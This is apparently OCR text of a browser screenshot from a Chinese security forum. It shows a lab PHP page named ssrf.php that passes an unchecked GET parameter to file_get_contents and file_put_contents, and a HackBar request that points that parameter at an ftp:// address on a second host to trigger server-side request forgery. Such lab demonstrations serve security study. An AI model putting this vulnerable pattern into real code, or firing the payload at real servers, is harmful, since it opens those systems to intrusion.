 192.168.43.82/ssrf.php
不安全 | 192.168.43.82/ssrf.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$contents = file_get_contents($_GET['viewFile']);
file_put_contents($_GET['viewFile'], $contents);
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.82/ssrf.php?viewFile=ftp://aaa@192.168.43.247:23/123
Enable POST ADD HEADER
先知社区